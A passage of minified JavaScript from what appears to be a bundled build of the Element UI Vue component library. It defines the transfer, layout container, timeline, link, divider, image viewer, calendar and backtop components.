t.renderContent?t.renderContent(e,this.option):i.$scopedSlots.default?i.$scopedSlots.default({option:this.option}):e("span",[this.option[t.labelProp]||this.option[t.keyProp]])}}},props:{data:{type:Array,default:function(){return[]}},renderContent:Function,placeholder:String,title:String,filterable:Boolean,format:Object,filterMethod:Function,defaultChecked:Array,props:Object},data:function(){return{checked:[],allChecked:!1,query:"",inputHover:!1,checkChangeByUser:!0}},watch:{checked:function(e,t){if(this.updateAllChecked(),this.checkChangeByUser){var i=e.concat(t).filter(function(i){return-1===e.indexOf(i)||-1===t.indexOf(i)});this.$emit("checked-change",e,i)}else this.$emit("checked-change",e),this.checkChangeByUser=!0},data:function(){var e=this,t=[],i=this.filteredData.map(function(t){return t[e.keyProp]});this.checked.forEach(function(e){i.indexOf(e)>-1&&t.push(e)}),this.checkChangeByUser=!1,this.checked=t},checkableData:function(){this.updateAllChecked()},defaultChecked:{immediate:!0,handler:function(e,t){var i=this;if(!t||e.length!==t.length||!e.every(function(e){return t.indexOf(e)>-1})){var n=[],r=this.checkableData.map(function(e){return e[i.keyProp]});e.forEach(function(e){r.indexOf(e)>-1&&n.push(e)}),this.checkChangeByUser=!1,this.checked=n}}}},computed:{filteredData:function(){var e=this;return this.data.filter(function(t){return"function"==typeof e.filterMethod?e.filterMethod(e.query,t):(t[e.labelProp]||t[e.keyProp].toString()).toLowerCase().indexOf(e.query.toLowerCase())>-1})},checkableData:function(){var e=this;return this.filteredData.filter(function(t){return!t[e.disabledProp]})},checkedSummary:function(){var e=this.checked.length,t=this.data.length,i=this.format,n=i.noChecked,r=i.hasChecked;return n&&r?e>0?r.replace(/\${checked}/g,e).replace(/\${total}/g,t):n.replace(/\${total}/g,t):e+"/"+t},isIndeterminate:function(){var e=this.checked.length;return e>0&&e<this.checkableData.length},hasNoMatch:function(){return this.query.length>0&&0===this.filteredData.length},inputIcon:function(){return this.query.length>0&&this.inputHover?"circle-close":"search"},labelProp:function(){return this.props.label||"label"},keyProp:function(){return this.props.key||"key"},disabledProp:function(){return this.props.disabled||"disabled"},hasFooter:function(){return!!this.$slots.default}},methods:{updateAllChecked:function(){var e=this,t=this.checkableData.map(function(t){return t[e.keyProp]});this.allChecked=t.length>0&&t.every(function(t){return e.checked.indexOf(t)>-1})},handleAllCheckedChange:function(e){var t=this;this.checked=e?this.checkableData.map(function(e){return e[t.keyProp]}):[]},clearQuery:function(){"circle-close"===this.inputIcon&&(this.query="")}}},eh,[],!1,null,null,null);th.options.__file="packages/transfer/src/transfer-panel.vue";var ih=r({name:"ElTransfer",mixins:[l,Y,G],components:{TransferPanel:th.exports,ElButton:Mt},props:{data:{type:Array,default:function(){return[]}},titles:{type:Array,default:function(){return[]}},buttonTexts:{type:Array,default:function(){return[]}},filterPlaceholder:{type:String,default:""},filterMethod:Function,leftDefaultChecked:{type:Array,default:function(){return[]}},rightDefaultChecked:{type:Array,default:function(){return[]}},renderContent:Function,value:{type:Array,default:function(){return[]}},format:{type:Object,default:function(){return{}}},filterable:Boolean,props:{type:Object,default:function(){return{label:"label",key:"key",disabled:"disabled"}}},targetOrder:{type:String,default:"original"}},data:function(){return{leftChecked:[],rightChecked:[]}},computed:{dataObj:function(){var e=this.props.key;return this.data.reduce(function(t,i){return(t[i[e]]=i)&&t},{})},sourceData:function(){var e=this;return this.data.filter(function(t){return-1===e.value.indexOf(t[e.props.key])})},targetData:function(){var e=this;return"original"===this.targetOrder?this.data.filter(function(t){return e.value.indexOf(t[e.props.key])>-1}):this.value.reduce(function(t,i){var n=e.dataObj[i];return n&&t.push(n),t},[])},hasButtonTexts:function(){return 2===this.buttonTexts.length}},watch:{value:function(e){this.dispatch("ElFormItem","el.form.change",e)}},methods:{getMigratingConfig:function(){return{props:{"footer-format":"footer-format is renamed to format."}}},onSourceCheckedChange:function(e,t){this.leftChecked=e,void 0!==t&&this.$emit("left-check-change",e,t)},onTargetCheckedChange:function(e,t){this.rightChecked=e,void 0!==t&&this.$emit("right-check-change",e,t)},addToLeft:function(){var e=this.value.slice();this.rightChecked.forEach(function(t){var i=e.indexOf(t);i>-1&&e.splice(i,1)}),this.$emit("input",e),this.$emit("change",e,"left",this.rightChecked)},addToRight:function(){var e=this,t=this.value.slice(),i=[],n=this.props.key;this.data.forEach(function(t){var r=t[n];e.leftChecked.indexOf(r)>-1&&-1===e.value.indexOf(r)&&i.push(r)}),t="unshift"===this.targetOrder?i.concat(t):t.concat(i),this.$emit("input",t),this.$emit("change",t,"right",this.leftChecked)},clearQuery:function(e){"left"===e?this.$refs.leftPanel.query="":"right"===e&&(this.$refs.rightPanel.query="")}}},Qc,[],!1,null,null,null);ih.options.__file="packages/transfer/src/main.vue";var nh=ih.exports;nh.install=function(e){e.component(nh.name,nh)};var rh=nh,sh=function(){var e=this.$createElement;return(this._self._c||e)("section",{staticClass:"el-container",class:{"is-vertical":this.isVertical}},[this._t("default")],2)};sh._withStripped=!0;var ah=r({name:"ElContainer",componentName:"ElContainer",props:{direction:String},computed:{isVertical:function(){return"vertical"===this.direction||"horizontal"!==this.direction&&(!(!this.$slots||!this.$slots.default)&&this.$slots.default.some(function(e){var t=e.componentOptions&&e.componentOptions.tag;return"el-header"===t||"el-footer"===t}))}}},sh,[],!1,null,null,null);ah.options.__file="packages/container/src/main.vue";var oh=ah.exports;oh.install=function(e){e.component(oh.name,oh)};var lh=oh,uh=function(){var e=this.$createElement;return(this._self._c||e)("header",{staticClass:"el-header",style:{height:this.height}},[this._t("default")],2)};uh._withStripped=!0;var ch=r({name:"ElHeader",componentName:"ElHeader",props:{height:{type:String,default:"60px"}}},uh,[],!1,null,null,null);ch.options.__file="packages/header/src/main.vue";var hh=ch.exports;hh.install=function(e){e.component(hh.name,hh)};var dh=hh,ph=function(){var e=this.$createElement;return(this._self._c||e)("aside",{staticClass:"el-aside",style:{width:this.width}},[this._t("default")],2)};ph._withStripped=!0;var fh=r({name:"ElAside",componentName:"ElAside",props:{width:{type:String,default:"300px"}}},ph,[],!1,null,null,null);fh.options.__file="packages/aside/src/main.vue";var mh=fh.exports;mh.install=function(e){e.component(mh.name,mh)};var vh=mh,gh=function(){var e=this.$createElement;return(this._self._c||e)("main",{staticClass:"el-main"},[this._t("default")],2)};gh._withStripped=!0;var yh=r({name:"ElMain",componentName:"ElMain"},gh,[],!1,null,null,null);yh.options.__file="packages/main/src/main.vue";var bh=yh.exports;bh.install=function(e){e.component(bh.name,bh)};var wh=bh,_h=function(){var e=this.$createElement;return(this._self._c||e)("footer",{staticClass:"el-footer",style:{height:this.height}},[this._t("default")],2)};_h._withStripped=!0;var xh=r({name:"ElFooter",componentName:"ElFooter",props:{height:{type:String,default:"60px"}}},_h,[],!1,null,null,null);xh.options.__file="packages/footer/src/main.vue";var Ch=xh.exports;Ch.install=function(e){e.component(Ch.name,Ch)};var kh=Ch,Sh=r({name:"ElTimeline",props:{reverse:{type:Boolean,default:!1}},provide:function(){return{timeline:this}},render:function(){var e=arguments[0],t=this.reverse,i={"el-timeline":!0,"is-reverse":t},n=this.$slots.default||[];return t&&(n=n.reverse()),e("ul",{class:i},[n])}},void 0,void 0,!1,null,null,null);Sh.options.__file="packages/timeline/src/main.vue";var Dh=Sh.exports;Dh.install=function(e){e.component(Dh.name,Dh)};var Eh=Dh,$h=function(){var e=this,t=e.$createElement,i=e._self._c||t;return i("li",{staticClass:"el-timeline-item"},[i("div",{staticClass:"el-timeline-item__tail"}),e.$slots.dot?e._e():i("div",{staticClass:"el-timeline-item__node",class:["el-timeline-item__node--"+(e.size||""),"el-timeline-item__node--"+(e.type||"")],style:{backgroundColor:e.color}},[e.icon?i("i",{staticClass:"el-timeline-item__icon",class:e.icon}):e._e()]),e.$slots.dot?i("div",{staticClass:"el-timeline-item__dot"},[e._t("dot")],2):e._e(),i("div",{staticClass:"el-timeline-item__wrapper"},[e.hideTimestamp||"top"!==e.placement?e._e():i("div",{staticClass:"el-timeline-item__timestamp is-top"},[e._v("\n      "+e._s(e.timestamp)+"\n    ")]),i("div",{staticClass:"el-timeline-item__content"},[e._t("default")],2),e.hideTimestamp||"bottom"!==e.placement?e._e():i("div",{staticClass:"el-timeline-item__timestamp is-bottom"},[e._v("\n      "+e._s(e.timestamp)+"\n    ")])])])};$h._withStripped=!0;var Th=r({name:"ElTimelineItem",inject:["timeline"],props:{timestamp:String,hideTimestamp:{type:Boolean,default:!1},placement:{type:String,default:"bottom"},type:String,color:String,size:{type:String,default:"normal"},icon:String}},$h,[],!1,null,null,null);Th.options.__file="packages/timeline/src/item.vue";var Mh=Th.exports;Mh.install=function(e){e.component(Mh.name,Mh)};var Nh=Mh,Ph=function(){var e=this,t=e.$createElement,i=e._self._c||t;return i("a",e._b({class:["el-link",e.type?"el-link--"+e.type:"",e.disabled&&"is-disabled",e.underline&&!e.disabled&&"is-underline"],attrs:{href:e.disabled?null:e.href},on:{click:e.handleClick}},"a",e.$attrs,!1),[e.icon?i("i",{class:e.icon}):e._e(),e.$slots.default?i("span",{staticClass:"el-link--inner"},[e._t("default")],2):e._e(),e.$slots.icon?[e.$slots.icon?e._t("icon"):e._e()]:e._e()],2)};Ph._withStripped=!0;var Oh=r({name:"ElLink",props:{type:{type:String,default:"default"},underline:{type:Boolean,default:!0},disabled:Boolean,href:String,icon:String},methods:{handleClick:function(e){this.disabled||this.href||this.$emit("click",e)}}},Ph,[],!1,null,null,null);Oh.options.__file="packages/link/src/main.vue";var Ih=Oh.exports;Ih.install=function(e){e.component(Ih.name,Ih)};var Fh=Ih,Ah=function(e,t){var i=t._c;return i("div",t._g(t._b({class:[t.data.staticClass,"el-divider","el-divider--"+t.props.direction]},"div",t.data.attrs,!1),t.listeners),[t.slots().default&&"vertical"!==t.props.direction?i("div",{class:["el-divider__text","is-"+t.props.contentPosition]},[t._t("default")],2):t._e()])};Ah._withStripped=!0;var Lh=r({name:"ElDivider",props:{direction:{type:String,default:"horizontal",validator:function(e){return-1!==["horizontal","vertical"].indexOf(e)}},contentPosition:{type:String,default:"center",validator:function(e){return-1!==["left","center","right"].indexOf(e)}}}},Ah,[],!0,null,null,null);Lh.options.__file="packages/divider/src/main.vue";var Vh=Lh.exports;Vh.install=function(e){e.component(Vh.name,Vh)};var Bh=Vh,zh=function(){var e=this,t=e.$createElement,i=e._self._c||t;return i("div",{staticClass:"el-image"},[e.loading?e._t("placeholder",[i("div",{staticClass:"el-image__placeholder"})]):e.error?e._t("error",[i("div",{staticClass:"el-image__error"},[e._v(e._s(e.t("el.image.error")))])]):i("img",e._g(e._b({staticClass:"el-image__inner",class:{"el-image__inner--center":e.alignCenter,"el-image__preview":e.preview},style:e.imageStyle,attrs:{src:e.src},on:{click:e.clickHandler}},"img",e.$attrs,!1),e.$listeners)),e.preview?[e.showViewer?i("image-viewer",{attrs:{"z-index":e.zIndex,"initial-index":e.imageIndex,"on-close":e.closeViewer,"url-list":e.previewSrcList}}):e._e()]:e._e()],2)};zh._withStripped=!0;var Hh=function(){var e=this,t=e.$createElement,i=e._self._c||t;return i("transition",{attrs:{name:"viewer-fade"}},[i("div",{ref:"el-image-viewer__wrapper",staticClass:"el-image-viewer__wrapper",style:{"z-index":e.viewerZIndex},attrs:{tabindex:"-1"}},[i("div",{staticClass:"el-image-viewer__mask",on:{click:function(t){return t.target!==t.currentTarget?null:e.handleMaskClick(t)}}}),i("span",{staticClass:"el-image-viewer__btn el-image-viewer__close",on:{click:e.hide}},[i("i",{staticClass:"el-icon-close"})]),e.isSingle?e._e():[i("span",{staticClass:"el-image-viewer__btn el-image-viewer__prev",class:{"is-disabled":!e.infinite&&e.isFirst},on:{click:e.prev}},[i("i",{staticClass:"el-icon-arrow-left"})]),i("span",{staticClass:"el-image-viewer__btn el-image-viewer__next",class:{"is-disabled":!e.infinite&&e.isLast},on:{click:e.next}},[i("i",{staticClass:"el-icon-arrow-right"})])],i("div",{staticClass:"el-image-viewer__btn el-image-viewer__actions"},[i("div",{staticClass:"el-image-viewer__actions__inner"},[i("i",{staticClass:"el-icon-zoom-out",on:{click:function(t){e.handleActions("zoomOut")}}}),i("i",{staticClass:"el-icon-zoom-in",on:{click:function(t){e.handleActions("zoomIn")}}}),i("i",{staticClass:"el-image-viewer__actions__divider"}),i("i",{class:e.mode.icon,on:{click:e.toggleMode}}),i("i",{staticClass:"el-image-viewer__actions__divider"}),i("i",{staticClass:"el-icon-refresh-left",on:{click:function(t){e.handleActions("anticlocelise")}}}),i("i",{staticClass:"el-icon-refresh-right",on:{click:function(t){e.handleActions("clocelise")}}})])]),i("div",{staticClass:"el-image-viewer__canvas"},e._l(e.urlList,function(t,n){return n===e.index?i("img",{key:t,ref:"img",refInFor:!0,staticClass:"el-image-viewer__img",style:e.imgStyle,attrs:{src:e.currentImg},on:{load:e.handleImgLoad,error:e.handleImgError,mousedown:e.handleMouseDown}}):e._e()}),0)],2)])};Hh._withStripped=!0;var Rh=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var n in i)Object.prototype.hasOwnProperty.call(i,n)&&(e[n]=i[n])}return e},Wh={CONTAIN:{name:"contain",icon:"el-icon-full-screen"},ORIGINAL:{name:"original",icon:"el-icon-c-scale-to-original"}},jh=!h.a.prototype.$isServer&&window.navigator.userAgent.match(/firefox/i)?"DOMMouseScroll":"mousewheel",qh=r({name:"elImageViewer",props:{urlList:{type:Array,default:function(){return[]}},zIndex:{type:Number,default:2e3},onSwitch:{type:Function,default:function(){}},onClose:{type:Function,default:function(){}},initialIndex:{type:Number,default:0},appendToBody:{type:Boolean,default:!0},maskClosable:{type:Boolean,default:!0}},data:function(){return{index:this.initialIndex,isShow:!1,infinite:!0,loading:!1,mode:Wh.CONTAIN,transform:{scale:1,deg:0,offsetX:0,offsetY:0,enableTransition:!1}}},computed:{isSingle:function(){return this.urlList.length<=1},isFirst:function(){return 0===this.index},isLast:function(){return this.index===this.urlList.length-1},currentImg:function(){return this.urlList[this.index]},imgStyle:function(){var e=this.transform,t=e.scale,i=e.deg,n=e.offsetX,r=e.offsetY,s={transform:"scale("+t+") rotate("+i+"deg)",transition:e.enableTransition?"transform .3s":"","margin-left":n+"px","margin-top":r+"px"};return this.mode===Wh.CONTAIN&&(s.maxWidth=s.maxHeight="100%"),s},viewerZIndex:function(){var e=De.nextZIndex();return this.zIndex>e?this.zIndex:e}},watch:{index:{handler:function(e){this.reset(),this.onSwitch(e)}},currentImg:function(e){var t=this;this.$nextTick(function(e){t.$refs.img[0].complete||(t.loading=!0)})}},methods:{hide:function(){this.deviceSupportUninstall(),this.onClose()},deviceSupportInstall:function(){var e=this;this._keyDownHandler=function(t){switch(t.stopPropagation(),t.keyCode){case 27:e.hide();break;case 32:e.toggleMode();break;case 37:e.prev();break;case 38:e.handleActions("zoomIn");break;case 39:e.next();break;case 40:e.handleActions("zoomOut")}},this._mouseWheelHandler=L(function(t){(t.wheelDelta?t.wheelDelta:-t.detail)>0?e.handleActions("zoomIn",{zoomRate:.015,enableTransition:!1}):e.handleActions("zoomOut",{zoomRate:.015,enableTransition:!1})}),de(document,"keydown",this._keyDownHandler),de(document,jh,this._mouseWheelHandler)},deviceSupportUninstall:function(){pe(document,"keydown",this._keyDownHandler),pe(document,jh,this._mouseWheelHandler),this._keyDownHandler=null,this._mouseWheelHandler=null},handleImgLoad:function(e){this.loading=!1},handleImgError:function(e){this.loading=!1,e.target.alt="加载失败"},handleMouseDown:function(e){var t=this;if(!this.loading&&0===e.button){var i=this.transform,n=i.offsetX,r=i.offsetY,s=e.pageX,a=e.pageY;this._dragHandler=L(function(e){t.transform.offsetX=n+e.pageX-s,t.transform.offsetY=r+e.pageY-a}),de(document,"mousemove",this._dragHandler),de(document,"mouseup",function(e){pe(document,"mousemove",t._dragHandler)}),e.preventDefault()}},handleMaskClick:function(){this.maskClosable&&this.hide()},reset:function(){this.transform={scale:1,deg:0,offsetX:0,offsetY:0,enableTransition:!1}},toggleMode:function(){if(!this.loading){var e=Object.keys(Wh),t=(Object.values(Wh).indexOf(this.mode)+1)%e.length;this.mode=Wh[e[t]],this.reset()}},prev:function(){if(!this.isFirst||this.infinite){var e=this.urlList.length;this.index=(this.index-1+e)%e}},next:function(){if(!this.isLast||this.infinite){var e=this.urlList.length;this.index=(this.index+1)%e}},handleActions:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(!this.loading){var i=Rh({zoomRate:.2,rotateDeg:90,enableTransition:!0},t),n=i.zoomRate,r=i.rotateDeg,s=i.enableTransition,a=this.transform;switch(e){case"zoomOut":a.scale>.2&&(a.scale=parseFloat((a.scale-n).toFixed(3)));break;case"zoomIn":a.scale=parseFloat((a.scale+n).toFixed(3));break;case"clocelise":a.deg+=r;break;case"anticlocelise":a.deg-=r}a.enableTransition=s}}},mounted:function(){this.deviceSupportInstall(),this.appendToBody&&document.body.appendChild(this.$el),this.$refs["el-image-viewer__wrapper"].focus()},destroyed:function(){this.appendToBody&&this.$el&&this.$el.parentNode&&this.$el.parentNode.removeChild(this.$el)}},Hh,[],!1,null,null,null);qh.options.__file="packages/image/src/image-viewer.vue";var Yh=qh.exports,Kh=function(){return void 0!==document.documentElement.style.objectFit},Gh="none",Uh="contain",Xh="cover",Zh="fill",Jh="scale-down",Qh="",ed=r({name:"ElImage",mixins:[Y],inheritAttrs:!1,components:{ImageViewer:Yh},props:{src:String,fit:String,lazy:Boolean,scrollContainer:{},previewSrcList:{type:Array,default:function(){return[]}},zIndex:{type:Number,default:2e3}},data:function(){return{loading:!0,error:!1,show:!this.lazy,imageWidth:0,imageHeight:0,showViewer:!1}},computed:{imageStyle:function(){var e=this.fit;return!this.$isServer&&e?Kh()?{"object-fit":e}:this.getImageStyle(e):{}},alignCenter:function(){return!this.$isServer&&!Kh()&&this.fit!==Zh},preview:function(){var e=this.previewSrcList;return Array.isArray(e)&&e.length>0},imageIndex:function(){var e=0,t=this.previewSrcList.indexOf(this.src);return t>=0&&(e=t),e}},watch:{src:function(e){this.show&&this.loadImage()},show:function(e){e&&this.loadImage()}},mounted:function(){this.lazy?this.addLazyLoadListener():this.loadImage()},beforeDestroy:function(){this.lazy&&this.removeLazyLoadListener()},methods:{loadImage:function(){var e=this;if(!this.$isServer){this.loading=!0,this.error=!1;var t=new Image;t.onload=function(i){return e.handleLoad(i,t)},t.onerror=this.handleError.bind(this),Object.keys(this.$attrs).forEach(function(i){var n=e.$attrs[i];t.setAttribute(i,n)}),t.src=this.src}},handleLoad:function(e,t){this.imageWidth=t.width,this.imageHeight=t.height,this.loading=!1,this.error=!1},handleError:function(e){this.loading=!1,this.error=!0,this.$emit("error",e)},handleLazyLoad:function(){(function(e,t){if(ae||!e||!t)return!1;var i=e.getBoundingClientRect(),n=void 0;return n=[window,document,document.documentElement,null,void 0].includes(t)?{top:0,right:window.innerWidth,bottom:window.innerHeight,left:0}:t.getBoundingClientRect(),i.top<n.bottom&&i.bottom>n.top&&i.right>n.left&&i.left<n.right})(this.$el,this._scrollContainer)&&(this.show=!0,this.removeLazyLoadListener())},addLazyLoadListener:function(){if(!this.$isServer){var e=this.scrollContainer,t=null;(t=g(e)?e:m(e)?document.querySelector(e):be(this.$el))&&(this._scrollContainer=t,this._lazyLoadHandler=Iu()(200,this.handleLazyLoad),de(t,"scroll",this._lazyLoadHandler),this.handleLazyLoad())}},removeLazyLoadListener:function(){var e=this._scrollContainer,t=this._lazyLoadHandler;!this.$isServer&&e&&t&&(pe(e,"scroll",t),this._scrollContainer=null,this._lazyLoadHandler=null)},getImageStyle:function(e){var t=this.imageWidth,i=this.imageHeight,n=this.$el,r=n.clientWidth,s=n.clientHeight;if(!(t&&i&&r&&s))return{};var a=t/i,o=r/s;e===Jh&&(e=t<r&&i<s?Gh:Uh);switch(e){case Gh:return{width:"auto",height:"auto"};case Uh:return a<o?{width:"auto"}:{height:"auto"};case Xh:return a<o?{height:"auto"}:{width:"auto"};default:return{}}},clickHandler:function(){this.preview&&(Qh=document.body.style.overflow,document.body.style.overflow="hidden",this.showViewer=!0)},closeViewer:function(){document.body.style.overflow=Qh,this.showViewer=!1}}},zh,[],!1,null,null,null);ed.options.__file="packages/image/src/main.vue";var td=ed.exports;td.install=function(e){e.component(td.name,td)};var id=td,nd=function(){var e=this,t=e.$createElement,i=e._self._c||t;return i("div",{staticClass:"el-calendar"},[i("div",{staticClass:"el-calendar__header"},[i("div",{staticClass:"el-calendar__title"},[e._v("\n      "+e._s(e.i18nDate)+"\n    ")]),0===e.validatedRange.length?i("div",{staticClass:"el-calendar__button-group"},[i("el-button-group",[i("el-button",{attrs:{type:"plain",size:"mini"},on:{click:function(t){e.selectDate("prev-month")}}},[e._v("\n          "+e._s(e.t("el.datepicker.prevMonth"))+"\n        ")]),i("el-button",{attrs:{type:"plain",size:"mini"},on:{click:function(t){e.selectDate("today")}}},[e._v("\n          "+e._s(e.t("el.datepicker.today"))+"\n        ")]),i("el-button",{attrs:{type:"plain",size:"mini"},on:{click:function(t){e.selectDate("next-month")}}},[e._v("\n          "+e._s(e.t("el.datepicker.nextMonth"))+"\n        ")])],1)],1):e._e()]),0===e.validatedRange.length?i("div",{key:"no-range",staticClass:"el-calendar__body"},[i("date-table",{attrs:{date:e.date,"selected-day":e.realSelectedDay,"first-day-of-week":e.realFirstDayOfWeek},on:{pick:e.pickDay}})],1):i("div",{key:"has-range",staticClass:"el-calendar__body"},e._l(e.validatedRange,function(t,n){return i("date-table",{key:n,attrs:{date:t[0],"selected-day":e.realSelectedDay,range:t,"hide-header":0!==n,"first-day-of-week":e.realFirstDayOfWeek},on:{pick:e.pickDay}})}),1)])};nd._withStripped=!0;var rd=r({props:{selectedDay:String,range:{type:Array,validator:function(e){if(!e||!e.length)return!0;var t=e[0],i=e[1];return Lr(t,i)}},date:Date,hideHeader:Boolean,firstDayOfWeek:Number},inject:["elCalendar"],methods:{toNestedArr:function(e){return xr(e.length/7).map(function(t,i){var n=7*i;return e.slice(n,n+7)})},getFormateDate:function(e,t){if(!e||-1===["prev","current","next"].indexOf(t))throw new Error("invalid day or type");var i=this.curMonthDatePrefix;return"prev"===t?i=this.prevMonthDatePrefix:"next"===t&&(i=this.nextMonthDatePrefix),i+"-"+(e=("00"+e).slice(-2))},getCellClass:function(e){var t=e.text,i=e.type,n=[i];if("current"===i){var r=this.getFormateDate(t,i);r===this.selectedDay&&n.push("is-selected"),r===this.formatedToday&&n.push("is-today")}return n},pickDay:function(e){var t=e.text,i=e.type,n=this.getFormateDate(t,i);this.$emit("pick",n)},cellRenderProxy:function(e){var t=e.text,i=e.type,n=this.$createElement,r=this.elCalendar.$scopedSlots.dateCell;if(!r)return n("span",[t]);var s=this.getFormateDate(t,i);return r({date:new Date(s),data:{isSelected:this.selectedDay===s,type:i+"-month",day:s}})}},computed:{WEEK_DAYS:function(){return hr().dayNames},prevMonthDatePrefix:function(){var e=new Date(this.date.getTime());return e.setDate(0),lr.a.format(e,"yyyy-MM")},curMonthDatePrefix:function(){return lr.a.format(this.date,"yyyy-MM")},nextMonthDatePrefix:function(){var e=new Date(this.date.getFullYear(),this.date.getMonth()+1,1);return lr.a.format(e,"yyyy-MM")},formatedToday:function(){return this.elCalendar.formatedToday},isInRange:function(){return this.range&&this.range.length},rows:function(){var e=[];if(this.isInRange){var t=this.range,i=t[0],n=t[1],r=xr(n.getDate()-i.getDate()+1).map(function(e,t){return{text:i.getDate()+t,type:"current"}}),s=r.length%7,a=xr(s=0===s?0:7-s).map(function(e,t){return{text:t+1,type:"next"}});e=r.concat(a)}else{var o=this.date,l=gr(o),u=function(e,t){if(t<=0)return[];var i=new Date(e.getTime());i.setDate(0);var n=i.getDate();return xr(t).map(function(e,i){return n-(t-i-1)})}(o,(7+(l=0===l?7:l)-("number"==typeof this.firstDayOfWeek?this.firstDayOfWeek:1))%7).map(function(e){return{text:e,type:"prev"}}),c=function(e){var t=new Date(e.getFullYear(),e.getMonth()+1,0).getDate();return xr(t).map(function(e,t){return t+1})}(o).map(function(e){return{text:e,type:"current"}});e=[].concat(u,c);var h=xr(42-e.length).map(function(e,t){return{text:t+1,type:"next"}});e=e.concat(h)}return this.toNestedArr(e)},weekDays:function(){var e=this.firstDayOfWeek,t=this.WEEK_DAYS;return"number"!=typeof e||0===e?t.slice():t.slice(e).concat(t.slice(0,e))}},render:function(){var e=this,t=arguments[0],i=this.hideHeader?null:t("thead",[this.weekDays.map(function(e){return t("th",{key:e},[e])})]);return t("table",{class:{"el-calendar-table":!0,"is-range":this.isInRange},attrs:{cellspacing:"0",cellpadding:"0"}},[i,t("tbody",[this.rows.map(function(i,n){return t("tr",{class:{"el-calendar-table__row":!0,"el-calendar-table__row--hide-border":0===n&&e.hideHeader},key:n},[i.map(function(i,n){return t("td",{key:n,class:e.getCellClass(i),on:{click:e.pickDay.bind(e,i)}},[t("div",{class:"el-calendar-day"},[e.cellRenderProxy(i)])])})])})])])}},void 0,void 0,!1,null,null,null);rd.options.__file="packages/calendar/src/date-table.vue";var sd=rd.exports,ad=["prev-month","today","next-month"],od=["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],ld=r({name:"ElCalendar",mixins:[Y],components:{DateTable:sd,ElButton:Mt,ElButtonGroup:It},props:{value:[Date,String,Number],range:{type:Array,validator:function(e){return!Array.isArray(e)||2===e.length&&e.every(function(e){return"string"==typeof e||"number"==typeof e||e instanceof Date})}},firstDayOfWeek:{type:Number,default:1}},provide:function(){return{elCalendar:this}},methods:{pickDay:function(e){this.realSelectedDay=e},selectDate:function(e){if(-1===ad.indexOf(e))throw new Error("invalid type "+e);var t="";(t="prev-month"===e?this.prevMonthDatePrefix+"-01":"next-month"===e?this.nextMonthDatePrefix+"-01":this.formatedToday)!==this.formatedDate&&this.pickDay(t)},toDate:function(e){if(!e)throw new Error("invalid val");return e instanceof Date?e:new Date(e)},rangeValidator:function(e,t){var i=this.realFirstDayOfWeek,n=t?i:0===i?6:i-1,r=(t?"start":"end")+" of range should be "+od[n]+".";return e.getDay()===n||(console.warn("[ElementCalendar]",r,"Invalid range will be ignored."),!1)}},computed:{prevMonthDatePrefix:function(){var e=new Date(this.date.getTime());return e.setDate(0),lr.a.format(e,"yyyy-MM")},curMonthDatePrefix:function(){return lr.a.format(this.date,"yyyy-MM")},nextMonthDatePrefix:function(){var e=new Date(this.date.getFullYear(),this.date.getMonth()+1,1);return lr.a.format(e,"yyyy-MM")},formatedDate:function(){return lr.a.format(this.date,"yyyy-MM-dd")},i18nDate:function(){var e=this.date.getFullYear(),t=this.date.getMonth()+1;return e+" "+this.t("el.datepicker.year")+" "+this.t("el.datepicker.month"+t)},formatedToday:function(){return lr.a.format(this.now,"yyyy-MM-dd")},realSelectedDay:{get:function(){return this.value?this.formatedDate:this.selectedDay},set:function(e){this.selectedDay=e;var t=new Date(e);this.$emit("input",t)}},date:function(){if(this.value)return this.toDate(this.value);if(this.realSelectedDay){var e=this.selectedDay.split("-");return new Date(e[0],e[1]-1,e[2])}return this.validatedRange.length?this.validatedRange[0][0]:this.now},validatedRange:function(){var e=this,t=this.range;if(!t)return[];if(2===(t=t.reduce(function(t,i,n){var r=e.toDate(i);return e.rangeValidator(r,0===n)&&(t=t.concat(r)),t},[])).length){var i=t,n=i[0],r=i[1];if(n>r)return console.warn("[ElementCalendar]end time should be greater than start time"),[];if(Lr(n,r))return[[n,r]];var s=[],a=new Date(n.getFullYear(),n.getMonth()+1,1),o=this.toDate(a.getTime()-864e5);if(!Lr(a,r))return console.warn("[ElementCalendar]start time and end time interval must not exceed two months"),[];s.push([n,o]);var l=this.realFirstDayOfWeek,u=a.getDay(),c=0;return u!==l&&(c=0===l?7-u:(c=l-u)>0?c:7+c),(a=this.toDate(a.getTime()+864e5*c)).getDate()<r.getDate()&&s.push([a,r]),s}return[]},realFirstDayOfWeek:function(){return this.firstDayOfWeek<1||this.firstDayOfWeek>6?0:Math.floor(this.firstDayOfWeek)}},data:function(){return{selectedDay:"",now:new Date}}},nd,[],!1,null,null,null);ld.options.__file="packages/calendar/src/main.vue";var ud=ld.exports;ud.install=function(e){e.component(ud.name,ud)};var cd=ud,hd=function(){var e=this,t=e.$createElement,i=e._self._c||t;return i("transition",{attrs:{name:"el-fade-in"}},[e.visible?i("div",{staticClass:"el-backtop",style:{right:e.styleRight,bottom:e.styleBottom},on:{click:function(t){return t.stopPropagation(),e.handleClick(t)}}},[e._t("default",[i("el-icon",{attrs:{name:"caret-top"}})])],2):e._e()])};hd._withStripped=!0;var dd=function(e){return Math.pow(e,3)},pd=r({name:"ElBacktop",props:{visibilityHeight:{type:Number,default:200},target:[String],right:{type:Number,default:40},bottom:{type:Number,default:40}},data:function(){return{el:null,container:null,visible:!1}},computed:{styleBottom:function(){return this.bottom+"px"},styleRight:function(){return this.right+"px"}},mounted:function(){this.init(),this.throttledScrollHandler=Iu()(300,this.onScroll),this.container.addEventListener("scroll",this.throttledScrollHandler)},methods:{init:function(){if(this.container=document,this.el=document.documentElement,this.target){if(this.el=document.querySelector(this.target),!this.el)throw new Error("target is not existed: "+this.target);this.container=this.el}},onScroll:function(){var e=this.el.scrollTop;this.visible=e>=this.visibilityHeight},handleClick:function(e){this.scrollToTop(),this.$emit("click",e)},scrollToTop:function(){var e=this.el,t=Date.now(),i=e.scrollTop,n=window.requestAnimationFrame||function(e){return setTimeout(e,16)};n(function r(){var s,a=(Date.now()-t)/500;a<1?(e.scrollTop=i*(1-((s=a)<.5?dd(2*s)/2:1-dd(2*(1-s))/2)),n(r)):e.scrollTop=0})}},beforeDestroy:function(){this.container.removeEventListener("scroll",this.throttledScrollHandler)}},hd,[],!1,null,null,null);pd.options.__file="packages/backtop/src/main.vue";var fd=pd.exports;fd.install=function(e){e.component(fd.name,fd)};var md=fd,vd=function(e,t){return 